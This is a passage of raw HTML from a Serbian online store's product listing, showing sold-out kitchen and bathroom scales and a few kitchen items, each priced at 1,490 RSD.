        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs011-digitalna-telesna-vaga_roaqvlhjhollkjaj.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs011-digitalna-telesna-vaga_roaqvlhjhollkjaj.jpg" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS011&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4430 {
    width: 240px;
}
.product-image-container-4430 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs011-telesna-vaga">
                                ESPERANZA EBS011 TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4430" data-price-box="product-id-4430">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4430"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4430","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4429"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs009-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4429">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs009-kupatilska-vaga_60cryjkqvjdhtb36.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs009-kupatilska-vaga_60cryjkqvjdhtb36.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS009&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4429 {
    width: 240px;
}
.product-image-container-4429 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs009-telesna-vaga">
                                ESPERANZA EBS009 TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4429" data-price-box="product-id-4429">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4429"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4429","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4428"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs008w-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4428">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs008w-digitalna-telesna-vaga_hzljlprt8yyughxq.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs008w-digitalna-telesna-vaga_hzljlprt8yyughxq.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS008W&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4428 {
    width: 240px;
}
.product-image-container-4428 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs008w-telesna-vaga">
                                ESPERANZA EBS008W TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4428" data-price-box="product-id-4428">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4428"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4428","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4427"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs008k-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4427">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs008k-digitalna-telesna-vaga_0obgeer3ettoibxd.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs008k-digitalna-telesna-vaga_0obgeer3ettoibxd.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS008K&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4427 {
    width: 240px;
}
.product-image-container-4427 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs008k-telesna-vaga">
                                ESPERANZA EBS008K TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4427" data-price-box="product-id-4427">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4427"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4427","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4426"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs007k-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4426">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs007k-digitalna-telesna-vaga_7fmhpflq6zpylifz.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs007k-digitalna-telesna-vaga_7fmhpflq6zpylifz.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS007K&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4426 {
    width: 240px;
}
.product-image-container-4426 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs007k-telesna-vaga">
                                ESPERANZA EBS007K TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4426" data-price-box="product-id-4426">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4426"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4426","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4424"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/esperanza-ebs005-telesna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4424">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs005-digitalna-telesna-vaga_61ndzjerf4t3g5zs.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/e/s/esperanza-ebs005-digitalna-telesna-vaga_61ndzjerf4t3g5zs.png" loading="lazy" width="240" height="300" alt="ESPERANZA&#x20;EBS005&#x20;TELESNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4424 {
    width: 240px;
}
.product-image-container-4424 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/esperanza-ebs005-telesna-vaga">
                                ESPERANZA EBS005 TELESNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4424" data-price-box="product-id-4424">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4424"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4424","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4408"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1805-digitalna-kuhinjska-vaga-5kg"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4408">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1805-digitalna-kuhinjska-vaga_sretfnvcg88nncpv.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1805-digitalna-kuhinjska-vaga_sretfnvcg88nncpv.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1805&#x20;DIGITALNA&#x20;KUHINJSKA&#x20;VAGA&#x20;5KG" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4408 {
    width: 240px;
}
.product-image-container-4408 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1805-digitalna-kuhinjska-vaga-5kg">
                                MAESTRO MR1805 DIGITALNA KUHINJSKA VAGA 5KG                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4408" data-price-box="product-id-4408">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4408"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4408","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4404"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/kesper-ksp70908-kuhinjska-dugitalna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4404">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/e/kesper-ksp70908-kuhinjska-dugitalna-vaga_hig1msoojorjnnq2.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/e/kesper-ksp70908-kuhinjska-dugitalna-vaga_hig1msoojorjnnq2.jpeg" loading="lazy" width="240" height="300" alt="KESPER&#x20;KSP70908&#x20;KUHINJSKA&#x20;DUGITALNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4404 {
    width: 240px;
}
.product-image-container-4404 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/kesper-ksp70908-kuhinjska-dugitalna-vaga">
                                KESPER KSP70908 KUHINJSKA DUGITALNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4404" data-price-box="product-id-4404">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4404"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4404","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4395"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/adler-ad3176-precizna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4395">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3176-precizna-vaga_tuenidkfjiqj1djo.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3176-precizna-vaga_tuenidkfjiqj1djo.jpg" loading="lazy" width="240" height="300" alt="ADLER&#x20;AD3176&#x20;PRECIZNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4395 {
    width: 240px;
}
.product-image-container-4395 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/adler-ad3176-precizna-vaga">
                                ADLER AD3176 PRECIZNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4395" data-price-box="product-id-4395">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4395"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4395","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4393"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/adler-ad3162-precizna-vaga"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4393">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3162-precizna-vaga_7exb8m7wsfilkrmz.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/a/d/adler-ad3162-precizna-vaga_7exb8m7wsfilkrmz.jpg" loading="lazy" width="240" height="300" alt="ADLER&#x20;AD3162&#x20;PRECIZNA&#x20;VAGA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4393 {
    width: 240px;
}
.product-image-container-4393 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/adler-ad3162-precizna-vaga">
                                ADLER AD3162 PRECIZNA VAGA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4393" data-price-box="product-id-4393">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4393"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4393","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4248"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/maestro-mr1002-resetka-za-rostilj-25x30cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4248">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1002-resetka-za-rostilj-25x30cm_dqtkwwcmjamb24ty.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/m/a/maestro-mr1002-resetka-za-rostilj-25x30cm_dqtkwwcmjamb24ty.jpg" loading="lazy" width="240" height="300" alt="MAESTRO&#x20;MR1002&#x20;RE&#x0160;ETKA&#x20;ZA&#x20;RO&#x0160;TILJ&#x20;25X30CM" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4248 {
    width: 240px;
}
.product-image-container-4248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/maestro-mr1002-resetka-za-rostilj-25x30cm">
                                MAESTRO MR1002 REŠETKA ZA ROŠTILJ 25X30CM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4248" data-price-box="product-id-4248">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4248"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4248","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4236"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/kitchen-artist-men234-seckalica"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4236">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kitchen-artist-men234-secko-za-povrce_rkkflvsm0zty5m1h.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kitchen-artist-men234-secko-za-povrce_rkkflvsm0zty5m1h.jpg" loading="lazy" width="240" height="300" alt="KITCHEN&#x20;ARTIST&#x20;MEN234&#x20;&#x20;SECKALICA" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4236 {
    width: 240px;
}
.product-image-container-4236 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/kitchen-artist-men234-seckalica">
                                KITCHEN ARTIST MEN234  SECKALICA                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4236" data-price-box="product-id-4236">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4236"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"4236","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL21hbGkta3VjbmktYXBhcmF0aQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4181"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/kinghoff-kh3125-posuda-za-mleko-sa-mutilicom-za-penu-0-4l"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4181">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kinghoff-kh3125-posuda-za-mleko-sa-mutilicom-za-penu-04l_to2qpulkjdhgxrkn.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/k/i/kinghoff-kh3125-posuda-za-mleko-sa-mutilicom-za-penu-04l_to2qpulkjdhgxrkn.jpg" loading="lazy" width="240" height="300" alt="KINGHOFF&#x20;KH3125&#x20;POSUDA&#x20;ZA&#x20;MLEKO&#x20;SA&#x20;MUTILICOM&#x20;ZA&#x20;PENU&#x20;0.4L" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-4181 {
    width: 240px;
}
.product-image-container-4181 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/kinghoff-kh3125-posuda-za-mleko-sa-mutilicom-za-penu-0-4l">
                                KINGHOFF KH3125 POSUDA ZA MLEKO SA MUTILICOM ZA PENU 0.4L                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4181" data-price-box="product-id-4181">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-4181"                data-price-amount="1490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
